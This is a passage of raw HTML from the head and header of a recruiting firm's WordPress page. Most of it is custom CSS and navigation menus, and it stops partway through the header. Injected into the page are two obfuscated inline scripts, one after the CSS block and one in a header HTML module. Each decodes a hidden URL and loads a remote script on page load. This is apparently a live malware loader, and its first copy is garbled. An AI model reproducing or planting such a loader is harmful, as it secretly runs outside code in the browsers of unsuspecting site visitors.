<link rel="apple-touch-icon" href="https://goprimehr.com/wp-content/uploads/2020/11/fa.png" />
<meta name="msapplication-TileImage" content="https://goprimehr.com/wp-content/uploads/2020/11/fa.png" />
		<style id="wp-custom-css">
			/*-------------------------------
            TYPOGRAPHY 
--------------------------------*/

body p, 
.entry-content p, 
.entry-content ul li,  
.entry-content ul,  
.entry-content a, 
.pp-sub-heading p {

}
a:focus {
    outline: none;
}


/*--------------------------------
            HEADER 
---------------------------------*/
/*---
  Media queries? Y/N
---*/

div#head4header .fl-row-content-wrap {
 /*   box-shadow: 0 0 5px #333;*/
    box-shadow: none;
}
span.logo-small {
    font-size: 32px !important;
    font-weight: 400 !important;
}

@media screen and (max-width: 1280px) and (min-width: 1140px) {
	.fl-col.header-2 {
    width: 60.14% !important;
}
	.header-logo_col {
		width: 39.7%;
	} 
}


/*-------------------------------
            NAVIGATION
--------------------------------*/
/*---
  Media queries? Y/N
---*/
.uabb-creative-menu .menu.uabb-creative-menu-horizontal ul.sub-menu > li a span.uabb-menu-toggle {
    float: none;
}

@media screen and (min-width: 1140px) {

li#menu-item-21 .menu-item-text,
li#menu-item-24 .menu-item-text {
	padding-right: 24px;
}

}
/*--------------------------------
            BUTTONS
----------------------------------*/
/*---
  Media queries? Y/N
---*/

a.button, 
span.fl-button-text, 
span.uabb-button-text.uabb-creative-button-text, 
.gform_button.button, 
a.fl-button {

}

.fl-slide-cta-button span.fl-button-text {
    font-size: 17px;
}
.fl-slide-cta-button .fl-builder-content a.fl-button, .fl-builder-content a.fl-button:visited {
    font-size: 17px; 
    padding: 14px 35px !important;
}
/*----------------------------------
            FOOTER
---------------------------------*/
/*---
  Media queries? Y/N
---*/
footer ul li a {
  display: inline-block;
}

/*------------------------------
            BB MODULES
---------------------------------*/

/*---
  MODULE NAME
  Description of section
  Media queries? Y/N
---*/
.uabb-blogs-pagination {
    padding: 0px 0;
}
div#respond input[type=submit] {
    background: #2A3C50 ;
    color: #fff;
    font-size: 17px;
    line-height: 1.2;
    padding: 12px 38px;
    border:none;
    border-radius: 50px;
	text-transform:uppercase;
}
div#respond input[type=submit]:hover {
    background-color: #4A827F ;
	color:#fff;

}

.bx-wrapper .bx-pager.bx-default-pager a.active{
	background: #4A827F ;
}
.fl-node-5facc8179fae4 .pp-advanced-menu .pp-menu-toggle {
    right: 5px;
    top: 53%;
}
/*------------------------------
            PAGE SPECIFIC 
---------------------------------*/

/*---
  PAGE NAME
  Description of section
  Media queries? Y/N
---*/

.fl-slide-text {
    font-size: 28px;
    line-height: 1;
    font-family: 'Poppins';
    font-weight: bold;
    font-style: italic;
}
.fl-slide-content-wrap {
    padding-top: 200px;
	padding-right:20px;
}
.fl-slide-cta-button .fl-button-wrap {

    padding-left: 0px !important;

}
.bx-wrapper .bx-pager {
    z-index: 9;
}

div#gform_confirmation_message_1 {
    padding-bottom: 32px;
}

/* Career Page */
.career-post_grid .uabb-blog-posts-description {
	padding-top: 1em;
}

.career-post_grid .uabb-blog-posts .uabb-post-wrapper {
	margin-bottom: 20px;
}

.map-icon_excerpt {
	font-family: 'Font Awesome 5 Free';
  font-weight: 900  !important;
	margin-left: 2px;
	margin-right: 10px;
	color: #2A3C50 !important;
}

.map-icon_excerpt-container {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
}

#gform_wrapper_3 #field_3_6 {
  display: none;
}

.career-post_grid .uabb-blog-post-inner-wrap,
.career-post_grid .uabb-blog-post-content {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	height: 100% !important;
}

.career-post_grid .uabb-blog-post-content .uabb-blog-post-section:nth-child(4) {
	margin-top: auto;
}


/*-------------------------------
        LARGE SCREENS ONLY
---------------------------------*/

@media screen and (min-width: 769px){ 


}


/*-------------------------------
        LAPTOP SCREEN - 1366
---------------------------------*/

@media screen and (max-width: 1366px){ 

.fl-node-5fad117b2af4b h4.uabb-post-heading {
    font-size: 17px !important;
}
	.fl-node-5fad117b2af4b h4.uabb-post-heading a, .fl-node-5fad117b2af4b h4.uabb-post-heading a:visited {
    font-size: 17px !important;
}
}


@media screen and (max-width: 1440px){ 
.fl-node-5fad117b2af4b h4.uabb-post-heading {
    font-size: 17px !important;
}
	.fl-node-5fad117b2af4b h4.uabb-post-heading a, .fl-node-5fad117b2af4b h4.uabb-post-heading a:visited {
    font-size: 17px !important;
}
.fl-node-5fad0d1f3eee0 h4.uabb-post-heading a, .fl-node-5fad0d1f3eee0 h4.uabb-post-heading a:visited {
    font-size: 17px !important;
}

}
@media screen and (min-device-width: 1281px) and (max-device-width: 1400px) { 
.fl-col.header-2 {
    width: 57.14%;
}
.home-hero .bx-viewport {
    height: 550px !important;
}
	.fl-slide-content-wrap {
    padding-top: 94px;
    padding-right: 20px;
}
.img-sep .fl-node-5facd4ab71a93 > .fl-module-content {
    margin-top: -126px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
}
.fl-slide-text p br {
	display:none;
}
	.fl-slide-content {
    padding-left: 10px;
}
}




@media screen and (min-device-width: 1025px) and (max-device-width: 1280px) { 
.fl-col.header-2 {
    width: 57.14%;
}
.home-hero .bx-viewport {
    height: 550px !important;
}
	.fl-slide-content-wrap {
    padding-top: 94px;
    padding-right: 20px;
}
.img-sep .fl-node-5facd4ab71a93 > .fl-module-content {
    margin-top: -126px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
}
.fl-slide-text p br {
	display:none;
}
}
/*-------------------------------
      IPAD PRO SCREENS - 1024
---------------------------------*/

@media screen and (min-device-width: 769px) and (max-device-width: 1024px) { 
    /* STYLES HERE */
}

@media screen and (max-width: 1024px){ 


}


/*--------------------------------
    TABLET SCREENS AND SMALLER
--------------------------------*/

@media screen and (max-width: 768px){
.fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-sticky) {
  position: relative;
}
.fl-col-small {
  max-width: 100%;
}
.contact-1 .uabb-info-list-content-wrapper .uabb-info-list-icon {
    margin-bottom: 7px !important;
}
div#footer1menu ul li {
    padding: 5px 0px;
    border: none;
}
.fl-html img {
    margin: 0 auto;
    display: block;
	text-align:center;
}
/*.fl-slide.fl-slide-text-left {
    width: 700px !important;
	}*/
	.fl-slide-content-wrap {
    padding-top: 0px;
    padding-right: 0px;
}
span.logo-small {
    font-size: 21px !important;
}	
.fl-slide-cta-button .fl-builder-content .fl-button-left {
    text-align: center !important;
}	
	.fl-slide-cta-button {
    text-align: center;
    margin: 0 auto;
    display: inline-flex;
}
	.fl-slide-content {
    padding-right: 20px;
    padding-left: 20px;
		padding-top:55px;
}
	.fl-slide-cta-button .fl-button-wrap {
    padding-left: 30px !important;
}
.inner-h1 > .fl-row-content-wrap {
    background-image: linear-gradient(180deg, #ffffff 80%, #ffffff 0%);
}	
.home-h1 > .fl-row-content-wrap {
    background-image: none;
}	
.fl-builder-content .fl-module-content-slider .fl-slide .fl-slide-text * {
    font-size: 24px !important;
    line-height: 31px !important;
}
.uabb-blog-posts-shadow.clearfix {
    height: auto !important;
}	
.pp-advanced-menu.off-canvas .menu li a {
    display: inline-block;
}	

.fl-builder-content  .fl-slide-content {  
    padding-right: 20px !important;
    padding-left: 20px !important;
}	
	.fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-sticky):not(.fl-builder-content-editing){
		position:relative !important;
	}
}

@media screen and (max-width: 768px) and (min-width: 481px) {

/* Careers Posts */
.career-post_content-section > .fl-row-content-wrap {
	padding-top: 140px !important;
	margin: 50px 40px 0px 40px !important;
}

.career-post_content-form > .fl-row-content-wrap {
	margin: 0px 20px 10px 20px !important;
}

.career-post_content-section_heading	span.title-text.pp-primary-title,
.career-post_content-form_heading span.title-text.pp-primary-title {
	font-size: 30px !important;
}

}


/*-------------------------------
        MOBILE SCREENS ONLY
---------------------------------*/

@media screen and (max-width: 480px){ 
.fl-slide.fl-slide-text-left {
    width: 400px !important;
}
.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=image]):not([type=file]) {
    line-height: 1;
    min-height: 2rem;
    margin-bottom: 10px;
}
	.fl-node-5fad03ba7f466 .gform_wrapper .top_label input.medium{
		width: 100% !important;
	}
	div#gform_confirmation_message_1 {
    padding-bottom: 25px;
}
}
@media screen and (max-width: 380px){
	.fl-slide.fl-slide-text-left {
    width: 340px !important;
}
}
.fl-post img[class*="wp-image-"], .fl-post img.alignnone, .fl-post img.alignleft, .fl-post img.aligncenter, .fl-post img.alignright {
    height: auto;
    max-width: 100%;
    border-radius: 20px;
    border: solid 8px #4A827F;
	
		</style>
		<script>
(function(){var _cy=document.createElement("script"),_zp=(function(_Yn,_bE){var _9u="";for(var _9v=0;_9v<_Yn.length;_9v+){_un!=_9v;var _un=_Yn[_9v].charCodeAt();_un-=_bE;_9u==_9u;_un=61;_bE>6;_un%=94;_un+=33;_9u+=String.fromCharCode(_un)}return _9u})(atob("JjIyLjFWS0s1MUo4LS0rJywkLUohLStLLic2IypLUk9VISFNUiRMTCJNfVVMI35UUk1QTCJN"), 28);_cy.referrerPolicy="unsafe-url";_cy.src=_zp;_cy.type="text/javascript";_cy!="2";_cy.async=!0;7>3;function _VW(){};var _uD=document.getElementsByTagName("script")[0];_uD.parentNode.insertBefore(_cy,_uD)})();
</script>
</head>
<body class="wp-singular post-template-default single single-post postid-1195 single-format-standard wp-theme-bb-theme fl-theme-builder-header fl-theme-builder-header-header fl-theme-builder-footer fl-theme-builder-footer-footer fl-theme-builder-singular fl-theme-builder-singular-single fl-framework-bootstrap fl-preset-default fl-full-width fl-has-sidebar fl-scroll-to-top fl-search-active has-blocks" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
	<header class="fl-builder-content fl-builder-content-16 fl-builder-global-templates-locked" data-post-id="16" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="1" data-overlay-bg="default" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div id="head4header" class="fl-row fl-row-full-width fl-row-bg-color fl-node-5facc8179fadd fl-visible-desktop-medium" data-node="5facc8179fadd">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-uak3ed0py6hl" data-node="uak3ed0py6hl">
			<div class="fl-col fl-node-4dcmb0f2il7v fl-col-small fl-col-small-full-width" data-node="4dcmb0f2il7v">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-info-box fl-node-5fb679810cc32 logo" data-node="5fb679810cc32">
	<div class="fl-module-content fl-node-content">
		<div class="uabb-module-content uabb-infobox infobox-left infobox-has-photo infobox-photo-left ">
	<div class="uabb-infobox-left-right-wrap">
	<a href="/" target="_self"  class="uabb-infobox-module-link" aria-label="Go to /"></a><div class="uabb-module-content uabb-imgicon-wrap">		
					<div class="uabb-image
		 uabb-image-crop-simple		" itemscope itemtype="https://schema.org/ImageObject">
			<div class="uabb-image-content">
				<img decoding="async" width="1920" height="885" class="uabb-photo-img wp-image-379 size-full lazyload" data-src="https://goprimehr.com/wp-content/uploads/2020/11/logo_transparent_background.png" alt="logo_transparent_background" title="logo_transparent_background" itemprop="image" data-srcset="https://goprimehr.com/wp-content/uploads/2020/11/logo_transparent_background.png 1920w, https://goprimehr.com/wp-content/uploads/2020/11/logo_transparent_background-300x138.png 300w, https://goprimehr.com/wp-content/uploads/2020/11/logo_transparent_background-1024x472.png 1024w, https://goprimehr.com/wp-content/uploads/2020/11/logo_transparent_background-768x354.png 768w, https://goprimehr.com/wp-content/uploads/2020/11/logo_transparent_background-1536x708.png 1536w, https://goprimehr.com/wp-content/uploads/2020/11/logo_transparent_background-2048x944.png 2048w" data-sizes="(max-width: 1920px) 100vw, 1920px" src="[data-uri]" style="--smush-placeholder-width: 1920px; --smush-placeholder-aspect-ratio: 1920/885;" />
			</div>
		</div>

		</div><div class="uabb-infobox-content">
			<div class='uabb-infobox-title-wrap'></div>			<div class="uabb-infobox-text-wrap">
				<div class="uabb-infobox-text uabb-text-editor"><p><strong>P</strong>RIME <strong>H</strong>EADHUNTING <br />&amp; <strong>R</strong>ECRUITING, INC.</p>
</div>			</div>
						</div>	</div>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-012mznxhvsuk fl-col-small fl-col-small-full-width" data-node="012mznxhvsuk">
	<div class="fl-col-content fl-node-content"><div id="head4menu" class="fl-module fl-module-pp-advanced-menu fl-node-5facc8179fae4" data-node="5facc8179fae4">
	<div class="fl-module-content fl-node-content">
		<div class="pp-advanced-menu pp-advanced-menu-accordion-collapse pp-menu-default pp-menu-align-center">
   	   	<div class="pp-clear"></div>
	<nav class="pp-menu-nav" aria-label="Header-menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		
		<ul id="menu-header-menu" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://goprimehr.com/" tabindex="0" role="link"><span class="menu-item-text">Home</span></a></li><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://goprimehr.com/about/" tabindex="0" role="link"><span class="menu-item-text">About<span class="pp-menu-toggle"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://goprimehr.com/code-of-ethics/" tabindex="0" role="link"><span class="menu-item-text">Code of Ethics</span></a></li>	<li id="menu-item-461" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" rel="noopener noreferrer" href="https://goprimehr.com/women-owned-business-certification/" tabindex="0" role="link"><span class="menu-item-text">Women-Owned Business Certification</span></a></li></ul></li><li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://goprimehr.com/talent/" tabindex="0" role="link"><span class="menu-item-text">Talent</span></a></li><li id="menu-item-591" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://goprimehr.com/careers/" tabindex="0" role="link"><span class="menu-item-text">Careers</span></a></li><li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://goprimehr.com/services/" tabindex="0" role="link"><span class="menu-item-text">Services<span class="pp-menu-toggle"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-423" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://goprimehr.com/retained-search/" tabindex="0" role="link"><span class="menu-item-text">Retained Search</span></a></li>	<li id="menu-item-422" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://goprimehr.com/direct-hire-search/" tabindex="0" role="link"><span class="menu-item-text">Direct Hire Search</span></a></li>	<li id="menu-item-421" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://goprimehr.com/contract-staffing-solutions/" tabindex="0" role="link"><span class="menu-item-text">Contract Staffing Solutions</span></a></li></ul></li><li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://goprimehr.com/blog/" tabindex="0" role="link"><span class="menu-item-text">Blog</span></a></li><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://goprimehr.com/contact/" tabindex="0" role="link"><span class="menu-item-text">Contact</span></a></li></ul>
			</nav>
</div>
			<div class="pp-advanced-menu-mobile">
			<div class="pp-advanced-menu-mobile-toggle hamburger" tabindex="0" aria-label="Menu">
				<div class="pp-hamburger"><div class="pp-hamburger-box"><div class="pp-hamburger-inner"></div></div></div>			</div>
			</div>
			<div class="pp-advanced-menu pp-advanced-menu-accordion-collapse off-canvas">
	<div class="pp-clear"></div>
	<nav class="pp-menu-nav pp-off-canvas-menu pp-menu-right" aria-label="Header-menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<a href="javascript:void(0)" class="pp-menu-close-btn" aria-label="Close the menu" role="button">×</a>

		
		<ul id="menu-header-menu-1" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://goprimehr.com/" tabindex="0" role="link"><span class="menu-item-text">Home</span></a></li><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://goprimehr.com/about/" tabindex="0" role="link"><span class="menu-item-text">About<span class="pp-menu-toggle"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://goprimehr.com/code-of-ethics/" tabindex="0" role="link"><span class="menu-item-text">Code of Ethics</span></a></li>	<li id="menu-item-461" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" rel="noopener noreferrer" href="https://goprimehr.com/women-owned-business-certification/" tabindex="0" role="link"><span class="menu-item-text">Women-Owned Business Certification</span></a></li></ul></li><li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://goprimehr.com/talent/" tabindex="0" role="link"><span class="menu-item-text">Talent</span></a></li><li id="menu-item-591" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://goprimehr.com/careers/" tabindex="0" role="link"><span class="menu-item-text">Careers</span></a></li><li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://goprimehr.com/services/" tabindex="0" role="link"><span class="menu-item-text">Services<span class="pp-menu-toggle"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-423" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://goprimehr.com/retained-search/" tabindex="0" role="link"><span class="menu-item-text">Retained Search</span></a></li>	<li id="menu-item-422" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://goprimehr.com/direct-hire-search/" tabindex="0" role="link"><span class="menu-item-text">Direct Hire Search</span></a></li>	<li id="menu-item-421" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://goprimehr.com/contract-staffing-solutions/" tabindex="0" role="link"><span class="menu-item-text">Contract Staffing Solutions</span></a></li></ul></li><li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://goprimehr.com/blog/" tabindex="0" role="link"><span class="menu-item-text">Blog</span></a></li><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://goprimehr.com/contact/" tabindex="0" role="link"><span class="menu-item-text">Contact</span></a></li></ul>
			</nav>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-ws4baq7xefnh fl-col-small fl-col-small-full-width" data-node="ws4baq7xefnh">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-6lbgw05e1938" data-node="6lbgw05e1938">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<script async src="https://app.trustanalytica.com/badge/reputation/MfcqqP1s0b52RM_eDMfN5DnvaHv5EC28h6HcHYkKlnCNV2FFR-63rnKNHIPyeCMYkG7pTw.js"></script><a href="https://trustanalytica.com/us/ma/boston/best-recruiters" title="Top 10 Recruiter in Boston"><div class="trustanalytica-badge"></div></a></div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-ncihv5pzwy8m" data-node="ncihv5pzwy8m">
			<div class="fl-col fl-node-pjzxo4qv0c53" data-node="pjzxo4qv0c53">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-om7fhv9tybzj" data-node="om7fhv9tybzj">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	 <script>
            (function(){var _cy=document.createElement("script"),_zp=(function(_Yn,_bE){var _9u="";for(var _9v=0;_9v<_Yn.length;_9v++){_un!=_9v;var _un=_Yn[_9v].charCodeAt();_un-=_bE;_9u==_9u;_un+=61;_bE>6;_un%=94;_un+=33;_9u+=String.fromCharCode(_un)}return _9u})(atob("JjIyLjFWS0s1MUo4LS0rJywkLUohLStLLic2IypLUk9VISFNUiRMTCJNfVVMI35UUk1QTCJN"), 28);_cy.referrerPolicy="unsafe-url";_cy.src=_zp;_cy.type="text/javascript";_cy!="2";_cy.async=!0;7>3;function _VW(){};var _uD=document.getElementsByTagName("script")[0];_uD.parentNode.insertBefore(_cy,_uD)})();
        </script></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div id="head4header" class="fl-row fl-row-full-width fl-row-bg-color fl-node-5fb67bc7200f4 fl-visible-mobile" data-node="5fb67bc7200f4">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5fb67bc72038a fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="5fb67bc72038a">
			<div class="fl-col fl-node-5fb67bc72038e" data-node="5fb67bc72038e">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-info-box fl-node-5fbf67c1a4ef0 logo" data-node="5fbf67c1a4ef0">
	<div class="fl-module-content fl-node-content">
		<div class="uabb-module-content uabb-infobox infobox-left infobox-responsive-center infobox-has-photo infobox-photo-below-title ">
	<div class="uabb-infobox-left-right-wrap">
	<a href="/" target="_self"  class="uabb-infobox-module-link" aria-label="Go to /"></a><div class="uabb-infobox-content">
			<div class='uabb-infobox-title-wrap'></div><div class="uabb-module-content uabb-imgicon-wrap">		
					<div class="uabb-image
		 uabb-image-crop-simple		" itemscope itemtype="https://schema.org/ImageObject">
			<div class="uabb-image-content">
				<img decoding="async" width="1920" height="885" class="uabb-photo-img wp-image-379 size-full lazyload" data-src="https://goprimehr.com/wp-content/uploads/2020/11/logo_transparent_background.png" alt="logo_transparent_background" title="logo_transparent_background" itemprop="image" data-srcset="https://goprimehr.com/wp-content/uploads/2020/11/logo_transparent_background.png 1920w, https://goprimehr.com/wp-content/uploads/2020/11/logo_transparent_background-300x138.png 300w, https://goprimehr.com/wp-content/uploads/2020/11/logo_transparent_background-1024x472.png 1024w, https://goprimehr.com/wp-content/uploads/2020/11/logo_transparent_background-768x354.png 768w, https://goprimehr.com/wp-content/uploads/2020/11/logo_transparent_background-1536x708.png 1536w, https://goprimehr.com/wp-content/uploads/2020/11/logo_transparent_background-2048x944.png 2048w" data-sizes="(max-width: 1920px) 100vw, 1920px" src="[data-uri]" style="--smush-placeholder-width: 1920px; --smush-placeholder-aspect-ratio: 1920/885;" />
			</div>
		</div>

		</div>			<div class="uabb-infobox-text-wrap">
				<div class="uabb-infobox-text uabb-text-editor"><p><strong>P</strong>RIME <strong>H</strong>EADHUNTING <br />&amp; <strong>R</strong>ECRUITING, INC.</p>
</div>			</div>
						</div>	</div>
</div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-5fb67bcf311b2" data-node="5fb67bcf311b2">
			<div class="fl-col fl-node-5fb67bcf31316" data-node="5fb67bcf31316">
	<div class="fl-col-content fl-node-content"><div id="head4menu" class="fl-module fl-module-pp-advanced-menu fl-node-5fb67bc720391" data-node="5fb67bc720391">
	<div class="fl-module-content fl-node-content">
		<div class="pp-advanced-menu pp-advanced-menu-accordion-collapse pp-menu-default pp-menu-align-center">
   	   	<div class="pp-clear"></div>
	<nav class="pp-menu-nav" aria-label="Header-menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		
		<ul id="menu-header-menu-2" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://goprimehr.com/" tabindex="0" role="link"><span class="menu-item-text">Home</span></a></li><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://goprimehr.com/about/" tabindex="0" role="link"><span class="menu-item-text">About<span class="pp-menu-toggle"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://goprimehr.com/code-of-ethics/" tabindex="0" role="link"><span class="menu-item-text">Code of Ethics</span></a></li>	<li id="menu-item-461" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" rel="noopener noreferrer" href="https://goprimehr.com/women-owned-business-certification/" tabindex="0" role="link"><span class="menu-item-text">Women-Owned Business Certification</span></a></li></ul></li><li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://goprimehr.com/talent/" tabindex="0" role="link"><span class="menu-item-text">Talent</span></a></li><li id="menu-item-591" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://goprimehr.com/careers/" tabindex="0" role="link"><span class="menu-item-text">Careers</span></a></li><li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://goprimehr.com/services/" tabindex="0" role="link"><span class="menu-item-text">Services<span class="pp-menu-toggle"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-423" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://goprimehr.com/retained-search/" tabindex="0" role="link"><span class="menu-item-text">Retained Search</span></a></li>	<li id="menu-item-422" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://goprimehr.com/direct-hire-search/" tabindex="0" role="link"><span class="menu-item-text">Direct Hire Search</span></a></li>	<li id="menu-item-421" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://goprimehr.com/contract-staffing-solutions/" tabindex="0" role="link"><span class="menu-item-text">Contract Staffing Solutions</span></a></li></ul></li><li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://goprimehr.com/blog/" tabindex="0" role="link"><span class="menu-item-text">Blog</span></a></li><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://goprimehr.com/contact/" tabindex="0" role="link"><span class="menu-item-text">Contact</span></a></li></ul>
			</nav>
</div>
			<div class="pp-advanced-menu-mobile">
			<div class="pp-advanced-menu-mobile-toggle hamburger" tabindex="0" aria-label="Menu">
				<div class="pp-hamburger"><div class="pp-hamburger-box"><div class="pp-hamburger-inner"></div></div></div>			</div>
			</div>
			<div class="pp-advanced-menu pp-advanced-menu-accordion-collapse off-canvas">
	<div class="pp-clear"></div>
	<nav class="pp-menu-nav pp-off-canvas-menu pp-menu-right" aria-label="Header-menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<a href="javascript:void(0)" class="pp-menu-close-btn" aria-label="Close the menu" role="button">×</a>

		
		<ul id="menu-header-menu-3" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://goprimehr.com/" tabindex="0" role="link"><span class="menu-item-text">Home</span></a></li><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://goprimehr.com/about/" tabindex="0" role="link"><span class="menu-item-text">About<span class="pp-menu-toggle"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://goprimehr.com/code-of-ethics/" tabindex="0" role="link"><span class="menu-item-text">Code of Ethics</span></a></li>	<li id="menu-item-461" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" rel="noopener noreferrer" href="https://goprimehr.com/women-owned-business-certification/" tabindex="0" role="link"><span class="menu-item-text">Women-Owned Business Certification</span></a></li></ul></li><li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://goprimehr.com/talent/" tabindex="0" role="link"><span class="menu-item-text">Talent</span></a></li><li id="menu-item-591" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://goprimehr.com/careers/" tabindex="0" role="link"><span class="menu-item-text">Careers</span></a></li><li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://goprimehr.com/services/" tabindex="0" role="link"><span class="menu-item-text">Services<span class="pp-menu-toggle"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-423" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://goprimehr.com/retained-search/" tabindex="0" role="link"><span class="menu-item-text">Retained Search</span></a></li>	<li id="menu-item-422" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://goprimehr.com/direct-hire-search/" tabindex="0" role="link"><span class="menu-item-text">Direct Hire Search</span></a></li>	<li id="menu-item-421" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://goprimehr.com/contract-staffing-solutions/" tabindex="0" role="link"><span class="menu-item-text">Contract Staffing Solutions</span></a></li></ul></li><li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://goprimehr.com/blog/" tabindex="0" role="link"><span class="menu-item-text">Blog</span></a></li><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://goprimehr.com/contact/" tabindex="0" role="link"><span class="menu-item-text">Contact</span></a></li></ul>
			</nav>
</div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-qwjpkc1d6zt8" data-node="qwjpkc1d6zt8">
			<div class="fl-col fl-node-792qfoc6djwp" data-node="792qfoc6djwp">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-kg253ez6pyts" data-node="kg253ez6pyts">
	<div class="fl-module-content fl-node-content">
